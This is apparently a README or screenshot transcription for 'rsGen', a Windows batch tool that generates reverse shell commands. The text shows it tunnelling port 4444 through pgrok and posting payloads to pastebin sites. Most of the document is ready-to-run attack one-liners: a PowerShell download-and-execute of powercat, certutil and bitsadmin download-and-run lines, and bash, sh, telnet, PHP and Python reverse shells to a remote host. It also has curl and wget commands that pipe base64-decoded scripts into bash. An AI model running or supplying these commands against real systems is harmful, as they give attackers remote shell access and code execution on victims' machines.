 Expose a TCP based service running on port 4444
pgrok
Tunnel Status online
Version 3.0/3.0
Forwarding tcp://ejemplo.me:41671 -> 127.0.0.1:4444
Web Interface http://127.0.0.1:4040
# Conn 0
Avg Conn Time 0.00ms
Set Stream 1: TCP
Set Stream 2: Console
Setting up Stream 1...
Listening on [0.0.0.0] (port 4444)
rsGen - Reverse Shell Command Genrator by Flyfish
C:\kvm>rsGen.bat 4444 -pgrok
rsGEN v2.0
+ Listening on port 0.0.0.0:4444
+ Starting the pgrok tcp tunnel 127.0.0.1:4444 <==> ejemplo.me:41671
* Uploading command to pastebin...
+ Upload command to pastebin Success.
+ Upload command to dpaste Success.
Windows Command
powershell -Ep Bypass -NoLogo -NonI -NoP -c IEX(New-Object System.Net.Webclient).Downl
oadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1');p
owercat -c ejemplo.me -p 41671 -e cmd
certutil -urlcache -split -f http://p.ip.fi/jzGa.txt cd.bat|cd.bat
certutil -urlcache -split -f http://dpaste.com/DGAJQ6B44.txt cd.bat|cd.bat
bitsadmin /transfer n http://p.ip.fi/jzGa.txt %cd%\cd.bat|cd.bat
powershell "Import-Module bitstransfer;start-bitstransfer http://p.ip.fi/jzGa.txt cd.b
at"|cd.bat
Linux Command
bash -i>&/dev/tcp/ejemplo.me/41671 0>&1
sh -i>&/dev/udp/ejemplo.me/41671 0>&1
0<&196;exec 196<>/dev/tcp/ejemplo.me/41671; sh <&196 >&196 2>&196
telnet ejemplo.me 41671|/bin/bash|telnet ejemplo.me 1521
php -r '$sock=fsockopen("ejemplo.me",41671);exec("/bin/sh -i <&3 >&3 2>&3");'
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STRE
AM);s.connect(("ejemplo.me",41671));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(
s.fileno(),2);import pty; pty.spawn("/bin/bash")'
curl http://p.ip.fi/jzGa.txt|base64 -d|bash
curl http://dpaste.com/DGAJQ6B44.txt|base64 -d|bash
wget -qO- http://p.ip.fi/jzGa.txt|base64 -d|bash